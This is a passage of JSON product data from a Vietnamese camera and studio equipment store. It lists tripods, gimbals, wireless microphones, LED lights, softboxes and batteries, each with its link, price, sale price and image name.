(7).jpg"},{"id":3322,"dmid":320,"link":"\/chan-tripod-mini-leofoto-mt-02-320-3322.html","label":"Ch\u00e2n tripod mini Leofoto MT-02","gia":1590000,"giakm":0,"phantram":0,"image":"chan-mini-leofoto-mt-02 (8).jpg"},{"id":3455,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c--dau-ball-lh-36-320-3455.html","label":"Ch\u00e2n tripod Leofoto LY-284C + \u0111\u1ea7u ball LH-36","gia":9990000,"giakm":8500000,"phantram":14.914914914915,"image":"leofoto-lh36r-CHINH-hang-minhduc (7).jpg"},{"id":3326,"dmid":281,"link":"\/tay-cam-gimbal-insta360-flow-trang-281-3326.html","label":"Tay c\u1ea7m Gimbal Insta360 Flow ( Tr\u1eafng) ","gia":3690000,"giakm":0,"phantram":0,"image":"gimbal-insta-flow (5).jpg"},{"id":3327,"dmid":281,"link":"\/tay-cam-gimbal-insta360-flow-creator-kit-trang-281-3327.html","label":"Tay c\u1ea7m Gimbal Insta360 Flow Creator Kit ( Tr\u1eafng) ","gia":4890000,"giakm":0,"phantram":0,"image":"gimbal-insta-flow -creator-kit (6).jpg"},{"id":3328,"dmid":320,"link":"\/chan-may-leofoto-ls-365c-320-3328.html","label":"Ch\u00e2n m\u00e1y Leofoto LS-365C","gia":7900000,"giakm":6500000,"phantram":17.721518987342,"image":"chan-may-leofoto-ls-365c (6).jpg"},{"id":3329,"dmid":320,"link":"\/chan-may-quay-leofoto-vt-20--lf-75-320-3329.html","label":"Ch\u00e2n m\u00e1y quay Leofoto Vt-20 + LF-75","gia":4590000,"giakm":0,"phantram":0,"image":"chan-may-quay-leofoto-Vt-20-LF-75 (8).jpg"},{"id":3333,"dmid":319,"link":"\/microphone-rode-wireless-me-319-3333.html","label":"Microphone Rode Wireless ME","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"micro-phone-rode-wireless-me (13).jpg"},{"id":3334,"dmid":192,"link":"\/tam-xop-hat-sang-trong-studio-5100200cm-1-trang--1-den-192-3334.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*200cm ( 1 Tr\u1eafng - 1 \u0110en)","gia":490000,"giakm":450000,"phantram":8.1632653061224,"image":"xop-hat-sang-trang-den-fomex (2).jpg"},{"id":3335,"dmid":192,"link":"\/tham-guong-den-chup-hinh-quay-phim-size-2m-192-3335.html","label":"Th\u1ea3m G\u01b0\u01a1ng \u0111en Ch\u1ee5p H\u00ecnh Quay Phim size 2m","gia":180000,"giakm":180000,"phantram":0,"image":"Tham-guong-den (2).jpg"},{"id":3336,"dmid":192,"link":"\/lens-50mm-f17-cho-bo-ot1-pro-192-3336.html","label":"lens 50mm F1.7 cho B\u1ed9 OT1 Pro","gia":1490000,"giakm":0,"phantram":0,"image":"50mm-lens-for-OT1-PRO (2).jpg"},{"id":3337,"dmid":192,"link":"\/khung-tron-giu-mieng-tao-hieu-ung-ot1-pro-max-192-3337.html","label":"Khung tr\u00f2n gi\u1eef mi\u1ebfng t\u1ea1o hi\u1ec7u \u1ee9ng OT1 Pro Max","gia":490000,"giakm":490000,"phantram":0,"image":"khung-tron-giu-tao-hieu-ung-ot1-pro-max (1).jpg"},{"id":3370,"dmid":316,"link":"\/micro-khong-day-mini-godox-movelink-mini-uc-kit-2-316-3370.html","label":"Micro kh\u00f4ng d\u00e2y mini Godox  MoveLink Mini UC KIT 2","gia":2790000,"giakm":2390000,"phantram":14.336917562724,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-UC KIT 2\u00a0 (9).jpg"},{"id":3338,"dmid":334,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-334-3338.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w","gia":10780000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (3).jpg"},{"id":3339,"dmid":334,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-2800k-6500k-334-3339.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w  (2800K-6500K) ","gia":12100000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (3).jpg"},{"id":3340,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-2800k-6500k-kem-phong-giay-nen-356-3340.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w (2800K-6500K) k\u00e8m phong gi\u1ea5y n\u1ec1n","gia":13820000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (2).jpg"},{"id":3341,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-cao-cap-godox-300w-kem-phong-nen-356-3341.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream cao c\u1ea5p Godox 300w k\u00e8m phong n\u1ec1n ","gia":12500000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (2).jpg"},{"id":3342,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-godox-300w-kem-phong-nen-356-3342.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream Godox 300w k\u00e8m phong n\u1ec1n ","gia":11300000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (1).jpg"},{"id":3343,"dmid":356,"link":"\/bo-thiet-bi-den-livestream-godox-300w-356-3343.html","label":"B\u1ed9 thi\u1ebft b\u1ecb \u0111\u00e8n livestream Godox 300w ","gia":10120000,"giakm":0,"phantram":0,"image":"bo-thiet-bi-den-godox-livestream-300w (4).jpg"},{"id":3344,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-ultra-20-do-192-3344.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Ultra ( 20 \u0111\u1ed9) ","gia":8900000,"giakm":8500000,"phantram":4.4943820224719,"image":"bo-tao-hieu-ung-ot1-tltra (6) (2).jpg"},{"id":3345,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-ultra-40-do-192-3345.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Ultra ( 40 \u0111\u1ed9)","gia":8900000,"giakm":8500000,"phantram":4.4943820224719,"image":"bo-tao-hieu-ung-ot1-tltra (6) (2).jpg"},{"id":3346,"dmid":192,"link":"\/lens-85mm-f28-cho-bo-ot1-pro-ii-192-3346.html","label":"Lens 85mm F2.8 cho B\u1ed9 OT1 Pro II","gia":1990000,"giakm":0,"phantram":0,"image":"lens-85mm-cho-OT1-PRO-II (2).jpg"},{"id":3347,"dmid":212,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-85cm-212-3347.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 85cm","gia":300000,"giakm":0,"phantram":0,"image":"vai-loc-sang-du-softbox.jpg"},{"id":3348,"dmid":212,"link":"\/vai-loc-sang-cho-softbox-du-duong-kinh-105cm-212-3348.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Cho Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 105cm","gia":350000,"giakm":0,"phantram":0,"image":"vai-loc-sang-du-softbox.jpg"},{"id":3349,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s01-cua-ak-r21-192-3349.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S01 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ak-s01-cua-ak-r21.jpg"},{"id":3350,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s02-cua-ak-r21-192-3350.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S02 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s02-cua-ak-r21.jpg"},{"id":3351,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s03-cua-ak-r21-192-3351.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S03 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s03-cua-ak-r21.jpg"},{"id":3352,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s04-cua-ak-r21-192-3352.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S04 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s04-cua-ak-r21.jpg"},{"id":3353,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s05-cua-ak-r21-192-3353.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S05 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s05-cua-ak-r21.jpg"},{"id":3354,"dmid":192,"link":"\/bo-tao-hieu-ung-ak-s06-cua-ak-r21-192-3354.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng Ak-S06 c\u1ee7a AK-R21","gia":250000,"giakm":0,"phantram":0,"image":"bo-tao-hieu-ung-ak-s06-cua-ak-r21.jpg"},{"id":3355,"dmid":356,"link":"\/den-godox-tp4r-pixel-rgb-led-tube-light-356-3355.html","label":"\u0110\u00e8n Godox TP4R Pixel RGB LED Tube Light ","gia":12990000,"giakm":0,"phantram":0,"image":"den-led-godox-rgb-tp4R-tube-light (2).jpg"},{"id":3356,"dmid":334,"link":"\/den-godox-tp2r-pixel-rgb-led-tube-light-334-3356.html","label":"\u0110\u00e8n Godox TP2R Pixel RGB LED Tube Light","gia":8990000,"giakm":4100000,"phantram":54.393770856507,"image":"den-led-godox-TP2R-tube-light (3).jpg"},{"id":3357,"dmid":356,"link":"\/den-godox-tp8r-pixel-rgb-led-tube-light-356-3357.html","label":"\u0110\u00e8n Godox TP8R Pixel RGB LED Tube Light","gia":21990000,"giakm":0,"phantram":0,"image":"den-led-godox-TP8R-tube0-light-rgb (1).jpg"},{"id":3358,"dmid":356,"link":"\/bo-kit-godox-led-tp2r-4-den-rgb-tube-light-356-3358.html","label":"B\u1ed9 Kit Godox led TP2R (4 \u0111\u00e8n) RGB tube light ","gia":39900000,"giakm":0,"phantram":0,"image":"den-led-godox-TP2R-RGB-tube-light-kit.jpg"},{"id":3359,"dmid":356,"link":"\/bo-kit-godox-led-tp4r-4-den-rgb-tube-light-356-3359.html","label":"B\u1ed9 Kit Godox led TP4R (4 \u0111\u00e8n) RGB tube light","gia":55490000,"giakm":0,"phantram":0,"image":"den-led-godox-TP4R-RGB-tube-light-kit.jpg"},{"id":3360,"dmid":356,"link":"\/bo-kit-godox-led-tp4r-8-den-rgb-tube-light-356-3360.html","label":"B\u1ed9 Kit Godox led TP4R (8 \u0111\u00e8n) RGB tube light","gia":118500000,"giakm":0,"phantram":0,"image":"den-led-godox-TP4R-RGB-tube-light-kit (2).jpg"},{"id":3361,"dmid":192,"link":"\/md01-bo-gia-treo-phong-inox--khung-treo-phong-di-dong-28m-x-3m-full-inox-192-3361.html","label":"Md01 B\u1ed9 gi\u00e1 treo ph\u00f4ng Inox - khung treo ph\u00f4ng di \u0111\u1ed9ng 2.8m X 3m FULL inox","gia":2550000,"giakm":0,"phantram":0,"image":"gia-treo-phong.jpg"},{"id":3362,"dmid":192,"link":"\/smallrig-vb50-mini-v-mount-battery-50wh-192-3362.html","label":"SmallRig VB50 Mini V-Mount Battery (50Wh)","gia":4150000,"giakm":0,"phantram":0,"image":"pin-v-mount-smallring-vb-50 (8).jpg"},{"id":3363,"dmid":192,"link":"\/smallrig-vb99-mini-v-mount-battery-99wh-192-3363.html","label":"SmallRig VB99 Mini V-Mount Battery (99Wh)","gia":6490000,"giakm":0,"phantram":0,"image":"pin-v-mount-smallrig-vb99 (8).jpg"},{"id":3364,"dmid":192,"link":"\/smallrig-vb155-mini-v-mount-battery-155wh-192-3364.html","label":"SmallRig VB155 Mini V-Mount Battery (155Wh)","gia":8790000,"giakm":0,"phantram":0,"image":"pin-vmount-smallrig-vb155 (1).jpg"},{"id":3937,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad600bm-ii-chinh-hang-266-3937.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD600BM II Ch\u00ednh H\u00e3ng","gia":14500000,"giakm":9150000,"phantram":36.896551724138,"image":"den-godox-ad600bm-ii-outdoor-flash.jpg"},{"id":3365,"dmid":192,"link":"\/pin-may-quay-sony-np-f550-ravpower-rp-bc006-2-pin-2900mah-bo-sac-kep-192-3365.html","label":"Pin m\u00e1y quay Sony NP-F550 Ravpower RP-BC006, 2 pin 2900mAh, b\u1ed9 s\u1ea1c k\u00e9p","gia":870000,"giakm":0,"phantram":0,"image":"pin-f550 (6).jpg"},{"id":3366,"dmid":213,"link":"\/chan-den-inox-banh-xe-md120-plus-cao-3m05-213-3366.html","label":"Ch\u00e2n \u0111\u00e8n INOX b\u00e1nh xe MD120 plus cao 3m05","gia":1850000,"giakm":1800000,"phantram":2.7027027027027,"image":"chan-den-chuyen-nghiep-inox-md120-cao-3m05-co-banh-xe4.jpg"},{"id":3367,"dmid":192,"link":"\/dau-den-led-godox-ad-l-led-head-for-ad200-192-3367.html","label":"\u0110\u1ea7u \u0111\u00e8n led Godox AD-L LED Head for AD200 ","gia":480000,"giakm":0,"phantram":0,"image":"dau-den-led-ad-l-godox-cho-ad200 (4).jpg"},{"id":3368,"dmid":358,"link":"\/den-led-nanlite-fs300b-bi-color-358-3368.html","label":"\u0110\u00e8n led Nanlite FS300B Bi color ","gia":9100000,"giakm":6790000,"phantram":25.384615384615,"image":"nalite-fs300b-bi-color (3).jpg"},{"id":3850,"dmid":192,"link":"\/bo-tron-hinh-blackmagic-atem-mini-pro-chinh-hang-192-3850.html","label":"B\u1ed9 Tr\u1ed9n H\u00ecnh Blackmagic ATEM Mini Pro Ch\u00ednh H\u00e3ng","gia":9990000,"giakm":8250000,"phantram":17.417417417417,"image":"bo-tron-hinh-blackmagic-atem-mini-pro-chinh-hang (3).jpg"},{"id":3369,"dmid":358,"link":"\/den-led-nanlite-fs300-daylight-358-3369.html","label":"\u0110\u00e8n led Nanlite FS300 Daylight","gia":8390000,"giakm":7390000,"phantram":11.9189511323,"image":"den-nanlite-fs300-daylight (5).jpg"},{"id":3371,"dmid":316,"link":"\/micro-khong-day-mini-godox-movelink-mini-lt-kit-2-316-3371.html","label":"Micro kh\u00f4ng d\u00e2y mini Godox MoveLink Mini LT KIT 2","gia":2790000,"giakm":2390000,"phantram":14.336917562724,"image":"Micro-khong-day-mini-Godox -MoveLink-Mini-LTKIT 2 (9).jpg"},{"id":3372,"dmid":319,"link":"\/microphone-rode-lavalier-go-319-3372.html","label":"MICROPHONE RODE LAVALIER GO","gia":1590000,"giakm":0,"phantram":0,"image":"microphone-lavalier-go-4.jpg"},{"id":3373,"dmid":359,"link":"\/den-led-aputure-amaran-200xs-bi-color-359-3373.html","label":"\u0110\u00e8n Led Aputure amaran 200XS Bi-Color","gia":8590000,"giakm":5750000,"phantram":33.061699650757,"image":"amaran-200xs-bi-color (6).jpg"},{"id":3374,"dmid":358,"link":"\/den-led-nanlite-fs200-ac-led-monolight-358-3374.html","label":"\u0110\u00e8n Led Nanlite FS200 AC Led Monolight ","gia":6550000,"giakm":5550000,"phantram":15.267175572519,"image":"nanlite-fs200-led-monolight (6).jpg"},{"id":3375,"dmid":358,"link":"\/den-led-nanlite-forza-fs200b-monolight-bicolor-358-3375.html","label":"\u0110\u00e8n Led Nanlite Forza FS200B Monolight Bicolor","gia":7250000,"giakm":6190000,"phantram":14.620689655172,"image":"nanlite-led-fs200b-bi-color (6).jpg"},{"id":3644,"dmid":192,"link":"\/hop-chup-san-pham-godox-lst80-hang-chinh-hang-192-3644.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LST80- H\u00e0ng ch\u00ednh h\u00e3ng","gia":2990000,"giakm":2400000,"phantram":19.732441471572,"image":"hop-chup-san-pham-godox-lst80-hang-chinh-hang (13).jpg"},{"id":3376,"dmid":360,"link":"\/den-led-triopo-mars-200d-360-3376.html","label":"\u0110\u00e8n led Triopo Mars 200D","gia":3590000,"giakm":2800000,"phantram":22.005571030641,"image":"den-led-triopo-mars-200d-daylight-5500k.jpg"},{"id":3377,"dmid":360,"link":"\/den-led-triopo-mars-200bi-3500-6500k-360-3377.html","label":"\u0110\u00e8n led Triopo Mars 200Bi 3500-6500k","gia":3990000,"giakm":3500000,"phantram":12.280701754386,"image":"den-led-triopo-mars-200bi.jpg"},{"id":3378,"dmid":360,"link":"\/den-led-triopo-mars-300d-5500k-360-3378.html","label":"\u0110\u00e8n led Triopo Mars 300D 5500k","gia":5090000,"giakm":3900000,"phantram":23.379174852652,"image":"den-led-triopo-mars-300D.jpg"},{"id":3379,"dmid":360,"link":"\/den-led-triopo-mars-300bi-3500-6500k-360-3379.html","label":"\u0110\u00e8n LED Triopo MARS 300Bi 3500-6500k","gia":5890000,"giakm":4300000,"phantram":26.994906621392,"image":"den-led-triopo-mars-300bi.jpg"},{"id":3380,"dmid":360,"link":"\/den-led-triopo-xl80-80w-5500k-360-3380.html","label":"\u0110en led Triopo XL80 80W 5500k","gia":1350000,"giakm":0,"phantram":0,"image":"den-led-triopo-xl80-80w-5500k.jpg"},{"id":3381,"dmid":211,"link":"\/softbox-cau-triopo-65cm-kq-65-211-3381.html","label":"Softbox C\u1ea7u Triopo 65cm KQ-65","gia":950000,"giakm":850000,"phantram":10.526315789474,"image":"Softbox-Triopo-KQ65-hop-den-long.jpg"},{"id":3382,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-90-90cm-co-to-ong-211-3382.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-90 90cm c\u00f3 t\u1ed5 \u1ed5ng","gia":2290000,"giakm":1050000,"phantram":54.148471615721,"image":"softbox-triopo-thao-tac-nhanh-kp2-90 (10).jpg"},{"id":3383,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-120-120cm-co-to-ong-211-3383.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-120 120cm c\u00f3 t\u1ed5 \u1ed5ng   ","gia":2590000,"giakm":1350000,"phantram":47.876447876448,"image":"softbox-triopo-thao-tac-nhanh-kp2-120cm (6).jpg"},{"id":3384,"dmid":211,"link":"\/softbox-cau-triopo-55cm-kq-55-211-3384.html","label":"Softbox c\u1ea7u Triopo 55cm KQ-55","gia":750000,"giakm":0,"phantram":0,"image":"softbox-cau-triopo-55cm-65cm-85cm 1 (4).jpg"},{"id":3385,"dmid":211,"link":"\/softbox-cau-triopo-85cm-kq-85-211-3385.html","label":"Softbox c\u1ea7u Triopo 85cm KQ-85","gia":1050000,"giakm":980000,"phantram":6.6666666666667,"image":"softbox-cau-triopo-55cm-65cm-85cm 1 (4).jpg"},{"id":3386,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl90-90cm-211-3386.html","label":"Softbox Parabolic Sunlight Sl90 90cm","gia":1,"giakm":0,"phantram":0,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (6).jpg"},{"id":3387,"dmid":211,"link":"\/softbox-parabolic-sunlight-sl120-120cm-211-3387.html","label":"Softbox Parabolic Sunlight Sl120 120cm","gia":2,"giakm":1,"phantram":50,"image":"softbox-parabolic-sunlight-sl120-sl60-sl70-sl90 (2).jpg"},{"id":3388,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-90-90cm--khong-to-ong-211-3388.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-90 90cm - kh\u00f4ng t\u1ed5 ong  ","gia":1450000,"giakm":850000,"phantram":41.379310344828,"image":"softbox-triopo-thao-tac-nhanh-kp2-90  (5).jpg"},{"id":3389,"dmid":211,"link":"\/softbox-parabolic-thao-tac-nhanh-triopo-kp2-120-120cm--khong-to-ong-211-3389.html","label":"SOFTBOX PARABOLIC THAO T\u00c1C NHANH TRIOPO KP2-120 120cm - kh\u00f4ng t\u1ed5 ong  ","gia":1550000,"giakm":1150000,"phantram":25.806451612903,"image":"softbox-triopo-thao-tac-nhanh-kp2-120cm  (5).jpg"},{"id":3390,"dmid":213,"link":"\/chan-den-boom-mz2800pro-2in1-213-3390.html","label":"Ch\u00e2n \u0111\u00e8n boom MZ2800pro 2in1 ","gia":1350000,"giakm":1150000,"phantram":14.814814814815,"image":"chan-dne-mz2800pro-2in1.jpg"},{"id":3391,"dmid":266,"link":"\/combo-den-flash-godox-v1--doom-tan-sang-266-3391.html","label":"Combo \u0111\u00e8n flash Godox V1 + doom t\u1ea3n s\u00e1ng ","gia":4700000,"giakm":3550000,"phantram":24.468085106383,"image":"den-flash-v1-godox.jpg"},{"id":3392,"dmid":359,"link":"\/den-aputure-amaran-300c-rgbww-full-color-300w-359-3392.html","label":"\u0110\u00c8N APUTURE AMARAN 300C RGBWW FULL-COLOR 300W","gia":12450000,"giakm":8150000,"phantram":34.538152610442,"image":"den-amaran-300c-rgbww-300w (7).jpg"},{"id":3393,"dmid":359,"link":"\/den-aputure-amaran-150c-rgbww-full-color-150w-359-3393.html","label":"\u0110\u00c8N APUTURE AMARAN 150C RGBWW FULL-COLOR 150W","gia":8390000,"giakm":6500000,"phantram":22.526817640048,"image":"den-amaran-150c-rgbww-150w (9).jpg"},{"id":3661,"dmid":367,"link":"\/den-led-tolifo-kw-200b-pro-2700k-6500k-367-3661.html","label":"\u0110\u00e8n Led Tolifo KW-200B Pro 2700K-6500K","gia":2560000,"giakm":0,"phantram":0,"image":"den-led-tolifo-KW-200b-200w-bi-color-2700k-6500k (4).jpg"},{"id":3395,"dmid":361,"link":"\/micro-thu-am-khong-day-saramonic-blinkme-b2-361-3395.html","label":"Micro thu \u00e2m kh\u00f4ng d\u00e2y Saramonic BlinkMe B2","gia":6500000,"giakm":0,"phantram":0,"image":"micro-khong-day-saramonic-bink-me (5).jpg"},{"id":3396,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b1-361-3396.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B1","gia":2080000,"giakm":0,"phantram":0,"image":"saramonic_Blink100-B1_Wireless-Microphone-System_1000\u00d76005-510x306.jpg"},{"id":3397,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b2-361-3397.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B2","gia":3120000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3400,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b5-361-3400.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B5","gia":2080000,"giakm":0,"phantram":0,"image":"Blink100-B5a3-510x510.jpg"},{"id":3398,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink-100-b3-361-3398.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B3","gia":2080000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3399,"dmid":323,"link":"\/bo-micro-khong-day-saramonic-blink-100-b4-323-3399.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink 100 B4","gia":3120000,"giakm":0,"phantram":0,"image":"saramonic-blink-100-b2  (3).jpg"},{"id":3401,"dmid":323,"link":"\/microphone-saramonic-blink-500-pro-b8-323-3401.html","label":"Microphone Saramonic Blink 500 pro B8","gia":9900000,"giakm":0,"phantram":0,"image":"Bo-micro-khong-day-Blink-500-Pro-B8-510x510.jpg"},{"id":3402,"dmid":361,"link":"\/microphone-saramonic-blink-500-prox-b1-361-3402.html","label":"Microphone Saramonic Blink 500 ProX B1","gia":5200000,"giakm":4500000,"phantram":13.461538461538,"image":"microphone-saramonic-blink-500-prox-b1 (12).jpg"},{"id":3403,"dmid":361,"link":"\/microphone-saramonic-blink-500-prox-b2-361-3403.html","label":"Microphone Saramonic Blink 500 ProX B2","gia":7500000,"giakm":5510000,"phantram":26.533333333333,"image":"blink-500-prox-b1-saramonic (6).jpg"},{"id":3936,"dmid":195,"link":"\/trigger-godox-ft433c-ttl-wireless-flash-for-canon-195-3936.html","label":"Trigger Godox FT433C TTL Wireless Flash for Canon","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433c-ttl-wireless-flash-for-canon (15).jpg"},{"id":3404,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink900-b2-361-3404.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink900 B2","gia":7500000,"giakm":0,"phantram":0,"image":"saramonic-blink-900 (4).jpg"},{"id":3405,"dmid":361,"link":"\/bo-micro-khong-day-saramonic-blink900-b1-361-3405.html","label":"B\u1ed9 micro kh\u00f4ng d\u00e2y Saramonic Blink900 B1","gia":5200000,"giakm":0,"phantram":0,"image":"saramonic-blink-900.jpg"},{"id":3406,"dmid":361,"link":"\/tai-nghe-lien-lac-noi-bo-saramonic-witalk-wt5s-361-3406.html","label":"Tai nghe li\u00ean l\u1ea1c n\u1ed9i b\u1ed9 Saramonic Witalk WT5S","gia":16900000,"giakm":0,"phantram":0,"image":"bo-khong-day-wireless-intercom-wt5s.jpg"},{"id":3407,"dmid":361,"link":"\/tai-nghe-lien-lac-noi-bo-saramonic-witalk-wt5d-361-3407.html","label":"Tai nghe li\u00ean l\u1ea1c n\u1ed9i b\u1ed9 Saramonic Witalk WT5D","gia":23490000,"giakm":0,"phantram":0,"image":"bo-khong-day-wireless-intercom-wt5d (2).jpg"},{"id":3408,"dmid":192,"link":"\/kep-phong-loai-trung-4-inchs-192-3408.html","label":"K\u1eb9p ph\u00f4ng lo\u1ea1i trung 4 inchs","gia":55000,"giakm":30000,"phantram":45.454545454545,"image":"K\u1eb9p ph\u00f4ng lo\u1ea1i trung 4 inchs.jpg"},{"id":3409,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--tan-sang-cd15-296-3409.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + t\u1ea3n s\u00e1ng CD15","gia":8760000,"giakm":8200000,"phantram":6.3926940639269,"image":"combo-ad300-cd15.jpg"},{"id":3410,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--softbox-ad-s65-296-3410.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + softbox ad-s65","gia":9950000,"giakm":9040000,"phantram":9.1457286432161,"image":"combo-ad300pro-softbox-ad-s65.jpg"},{"id":3411,"dmid":296,"link":"\/combo-den-flash-ngoai-canh-ad300pro--softbox-du-85w-296-3411.html","label":"Combo \u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh AD300pro + softbox d\u00f9 85w","gia":8990000,"giakm":8790000,"phantram":2.2246941045606,"image":"comb-ad300pro-du-godox-85w.jpg"},{"id":3412,"dmid":334,"link":"\/bong-den-godox-c7r-rgbww-creative-334-3412.html","label":"B\u00f3ng \u0111\u00e8n Godox C7R RGBWW creative ","gia":1550000,"giakm":0,"phantram":0,"image":"bong-den-godox-c7r-rgbww (9).jpg"},{"id":3413,"dmid":334,"link":"\/bong-den-godox-c7r-rgbww-creative-kit-8-334-3413.html","label":"B\u00f3ng \u0111\u00e8n Godox C7R RGBWW creative kit 8","gia":16590000,"giakm":0,"phantram":0,"image":"bong-den-godox-c7r-rgbww (8).jpg"},{"id":3414,"dmid":334,"link":"\/bong-den-godox-c10r-rgbww-creative-334-3414.html","label":"B\u00f3ng \u0111\u00e8n Godox C10R RGBWW creative","gia":1290000,"giakm":0,"phantram":0,"image":"bong-den-godox-c10r-rgbww (16).jpg"},{"id":3415,"dmid":192,"link":"\/tay-treo-hat-sang-md02-192-3415.html","label":"Tay treo h\u1eaft s\u00e1ng MD02","gia":380000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang (2) (1).jpg"},{"id":3416,"dmid":192,"link":"\/tay-treo-hat-sang-md04-192-3416.html","label":"Tay treo h\u1eaft s\u00e1ng MD04","gia":540000,"giakm":0,"phantram":0,"image":"tay-treo-hat-sang-md03.jpg"},{"id":3417,"dmid":266,"link":"\/bo-3-den-flash-chup-anh-godox-dp400-iii-266-3417.html","label":"B\u1ed9 3 \u0111\u00e8n flash ch\u1ee5p \u1ea3nh Godox DP400 III","gia":17000000,"giakm":14090000,"phantram":17.117647058824,"image":"bo-3-den-flash-chup-anh-Godox-DP300II-minhduc.com.vn.jpg"},{"id":3419,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-65-65cm-211-3419.html","label":"Softbox Beauty Dish Triopo Radar KL-65 65cm","gia":1400000,"giakm":0,"phantram":0,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3420,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-85-85cm-211-3420.html","label":"Softbox Beauty Dish Triopo Radar KL-85 85cm","gia":1690000,"giakm":1490000,"phantram":11.834319526627,"image":"softbox-triopo-kl-radar (6).jpg"},{"id":3421,"dmid":211,"link":"\/softbox-beauty-dish-triopo-radar-kl-105-105cm-211-3421.html","label":"Softbox Beauty Dish Triopo Radar KL-105 